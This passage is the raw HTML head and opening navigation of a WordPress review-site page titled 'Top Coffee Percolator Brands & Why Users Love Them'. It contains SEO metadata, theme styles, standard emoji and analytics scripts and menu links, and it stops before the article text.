

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://everythingeveryday.com/top-coffee-percolator-brands-why-users-love-them/
body_size: 12858
content:
<!DOCTYPE html>
<html lang="en-US">
<head>


	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Top Coffee Percolator Brands &amp; Why Users Love Them - EverythingEveryday</title>
	<link rel="canonical" href="https://everythingeveryday.com/top-coffee-percolator-brands-why-users-love-them/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Top Coffee Percolator Brands &amp; Why Users Love Them - EverythingEveryday" />
	<meta property="og:description" content="Percolation is just one of a few ways to brew coffee. Other methods include French press and auto drip. While all of them result to a caffeinated drink that many..." />
	<meta property="og:url" content="https://everythingeveryday.com/top-coffee-percolator-brands-why-users-love-them/" />
	<meta property="og:site_name" content="EverythingEveryday" />
	<meta property="article:publisher" content="https://www.facebook.com/findeverythingeveryday/" />
	<meta property="article:published_time" content="2019-05-23T13:02:21+00:00" />
	<meta property="article:modified_time" content="2019-05-23T13:02:22+00:00" />
	<meta property="og:image" content="https://everythingeveryday.com/wp-content/uploads/2019/05/88.jpg" />
	<meta property="og:image:width" content="768" />
	<meta property="og:image:height" content="432" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://everythingeveryday.com/top-coffee-percolator-brands-why-users-love-them/#article","isPartOf":{"@id":"https://everythingeveryday.com/top-coffee-percolator-brands-why-users-love-them/"},"author":{"name":"admin","@id":"https://everythingeveryday.com/#/schema/person/01557fb914b4d0876a7a3f48c8400fea"},"headline":"Top Coffee Percolator Brands &#038; Why Users Love Them","datePublished":"2019-05-23T13:02:21+00:00","dateModified":"2019-05-23T13:02:22+00:00","mainEntityOfPage":{"@id":"https://everythingeveryday.com/top-coffee-percolator-brands-why-users-love-them/"},"wordCount":544,"commentCount":0,"publisher":{"@id":"https://everythingeveryday.com/#organization"},"image":{"@id":"https://everythingeveryday.com/top-coffee-percolator-brands-why-users-love-them/#primaryimage"},"thumbnailUrl":"https://everythingeveryday.com/wp-content/uploads/2019/05/88.jpg","articleSection":["Food &amp; Dining"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://everythingeveryday.com/top-coffee-percolator-brands-why-users-love-them/#respond"]}]},{"@type":"WebPage","@id":"https://everythingeveryday.com/top-coffee-percolator-brands-why-users-love-them/","url":"https://everythingeveryday.com/top-coffee-percolator-brands-why-users-love-them/","name":"Top Coffee Percolator Brands & Why Users Love Them - EverythingEveryday","isPartOf":{"@id":"https://everythingeveryday.com/#website"},"primaryImageOfPage":{"@id":"https://everythingeveryday.com/top-coffee-percolator-brands-why-users-love-them/#primaryimage"},"image":{"@id":"https://everythingeveryday.com/top-coffee-percolator-brands-why-users-love-them/#primaryimage"},"thumbnailUrl":"https://everythingeveryday.com/wp-content/uploads/2019/05/88.jpg","datePublished":"2019-05-23T13:02:21+00:00","dateModified":"2019-05-23T13:02:22+00:00","breadcrumb":{"@id":"https://everythingeveryday.com/top-coffee-percolator-brands-why-users-love-them/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://everythingeveryday.com/top-coffee-percolator-brands-why-users-love-them/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://everythingeveryday.com/top-coffee-percolator-brands-why-users-love-them/#primaryimage","url":"https://everythingeveryday.com/wp-content/uploads/2019/05/88.jpg","contentUrl":"https://everythingeveryday.com/wp-content/uploads/2019/05/88.jpg","width":768,"height":432},{"@type":"BreadcrumbList","@id":"https://everythingeveryday.com/top-coffee-percolator-brands-why-users-love-them/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://everythingeveryday.com/"},{"@type":"ListItem","position":2,"name":"Top Coffee Percolator Brands &#038; Why Users Love Them"}]},{"@type":"WebSite","@id":"https://everythingeveryday.com/#website","url":"https://everythingeveryday.com/","name":"EverythingEveryday","description":"Your most reliable source for reviews, advice, best tips, tricks, &amp; recommendations on a variety of topics.","publisher":{"@id":"https://everythingeveryday.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://everythingeveryday.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://everythingeveryday.com/#organization","name":"EverythingEveryday","url":"https://everythingeveryday.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://everythingeveryday.com/#/schema/logo/image/","url":"https://everythingeveryday.com/wp-content/uploads/2019/09/a.png","contentUrl":"https://everythingeveryday.com/wp-content/uploads/2019/09/a.png","width":439,"height":439,"caption":"EverythingEveryday"},"image":{"@id":"https://everythingeveryday.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/findeverythingeveryday/"]},{"@type":"Person","@id":"https://everythingeveryday.com/#/schema/person/01557fb914b4d0876a7a3f48c8400fea","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://everythingeveryday.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a7e8c6a3102915d6a2500f77f73663c8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a7e8c6a3102915d6a2500f77f73663c8?s=96&d=mm&r=g","caption":"admin"},"description":"Etiam euismod iaculis urna venenatis rutrum commodo enim. Vivamus tinci dunt leo vel arcu elnd pulvinar tellus.","url":"https://everythingeveryday.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="EverythingEveryday &raquo; Feed" href="https://everythingeveryday.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="EverythingEveryday &raquo; Comments Feed" href="https://everythingeveryday.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="EverythingEveryday &raquo; Top Coffee Percolator Brands &#038; Why Users Love Them Comments Feed" href="https://everythingeveryday.com/top-coffee-percolator-brands-why-users-love-them/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/everythingeveryday.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://everythingeveryday.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-color-one: #6c5b7b;--wp--preset--color--theme-color-two: #f67280;--wp--preset--color--theme-color-three: #f8b195;--wp--preset--color--theme-color-four: #c06c84;--wp--preset--color--very-dark-grey: #2e2f33;--wp--preset--color--dark-grey: #45464b;--wp--preset--color--medium-grey: #94979e;--wp--preset--color--light-grey: #D3D3D3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://everythingeveryday.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://everythingeveryday.com/wp-content/themes/carrino/css/fontello/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='carrino-google-font-poppins-css' href='https://fonts.googleapis.com/css?family=Poppins:400,500,600,700,700i,800,800i' type='text/css' media='all' />
<link rel='stylesheet' id='carrino-reset-css' href='https://everythingeveryday.com/wp-content/themes/carrino/css/normalize.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='carrino-style-css' href='https://everythingeveryday.com/wp-content/themes/carrino/style.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='carrino-gutenberg-css' href='https://everythingeveryday.com/wp-content/themes/carrino/css/gutenberg.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://everythingeveryday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://everythingeveryday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://everythingeveryday.com/wp-content/themes/carrino/js/main.js?ver=1.0.0" id="carrino-main-js"></script>
<link rel="https://api.w.org/" href="https://everythingeveryday.com/wp-json/" /><link rel="alternate" type="application/json" href="https://everythingeveryday.com/wp-json/wp/v2/posts/4739" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://everythingeveryday.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://everythingeveryday.com/?p=4739' />
<link rel="alternate" type="application/json+oembed" href="https://everythingeveryday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feverythingeveryday.com%2Ftop-coffee-percolator-brands-why-users-love-them%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://everythingeveryday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feverythingeveryday.com%2Ftop-coffee-percolator-brands-why-users-love-them%2F&#038;format=xml" />


<style>
:root {
 --theme-color-1:#7b0099; --theme-color-2:#7b0099;      --link-hover-color:#7b0099;     
}
</style>

<link rel="icon" href="https://everythingeveryday.com/wp-content/uploads/2019/09/a-150x150.png" sizes="32x32" />
<link rel="icon" href="https://everythingeveryday.com/wp-content/uploads/2019/09/a-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://everythingeveryday.com/wp-content/uploads/2019/09/a-300x300.png" />
<meta name="msapplication-TileImage" content="https://everythingeveryday.com/wp-content/uploads/2019/09/a-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			table.gsc-search-box table {
	margin: 0px !important;
}


table.gsc-search-box tr {
	border: none !important;
}
table.gsc-search-box td {
	display: table-cell !important;
	border:none !important;
	padding: 0px !important;
}
table.gsc-search-box td.gsc-clear-button {
	display: none !important;
}		</style>
			
<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"36002712"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");window.uetq = window.uetq || [];window.uetq.push('event',       'adclick',       {'event_category': 'adclick',       'event_label': 'adclick',       'event_value': '0.25'});</script>
</head>


<body class="post-template-default single single-post postid-4739 single-format-standard wp-custom-logo has-hero has-sidebar has-sticky-nav">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PDWGCFF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

	<!-- fade the body when slide menu is active -->
	<div class="body-fade"></div>

	
	
	<header id="site-header" class="site-header logo-split-menu sticky-nav">

		<div class="container header-layout-wrapper">

			
			<span class="toggle toggle-menu mobile-only">
				<span><i class="icon-menu-1"></i></span><span class="screen-reader-text">Menu</span>
			</span>


	
				<div class="logo-wrapper mobile-only"><a href="https://everythingeveryday.com/" class="custom-logo-link" rel="home"><img src="https://everythingeveryday.com/wp-content/uploads/2019/03/2new.png" alt="EverythingEveryday" class="custom-logo" /></a></div>

					<span class="toggle toggle-search mobile-only"><span><i class="icon-search"></i></span><span class="screen-reader-text">Search</span></span>


					
		</div>
			
		
				<nav class="menu-primary-navigation-container">
					<ul class="primary-nav" id="primary-nav">
													<li class="toggle toggle-menu alignleft"><span><i class="icon-menu-1"></i></span></li>
												<li class="menu-item split-menu">

						<div class="menu-split-menu-left-container"><ul id="split-menu-left" class="split-menu-left"><li id="menu-item-4462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4462"><a href="https://everythingeveryday.com/category/health-beauty/">Health &#038; Beauty</a></li>
<li id="menu-item-4471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4471"><a href="https://everythingeveryday.com/category/pets/">Pets</a></li>
<li id="menu-item-4463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4463"><a href="https://everythingeveryday.com/category/home-garden/">Home &#038; Garden</a></li>
<li id="menu-item-4464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4464"><a href="https://everythingeveryday.com/category/financial/">Financial</a></li>
</ul></div>
				 		</li>
				 		<li class="menu-item logo-in-menu">
						 <div class="logo-wrapper mobile-only"><a href="https://everythingeveryday.com/" class="custom-logo-link" rel="home"><img src="https://everythingeveryday.com/wp-content/uploads/2019/03/2new.png" alt="EverythingEveryday" class="custom-logo" /></a></div>
						</li>
						<li class="menu-item split-menu">

						<div class="menu-split-menu-right-container"><ul id="split-menu-right" class="split-menu-right"><li id="menu-item-4466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4466"><a href="https://everythingeveryday.com/category/travel/">Travel</a></li>
<li id="menu-item-4467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4467"><a href="https://everythingeveryday.com/category/auto/">Auto</a></li>
<li id="menu-item-4468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4468"><a href="https://everythingeveryday.com/category/real-estate/">Real Estate</a></li>
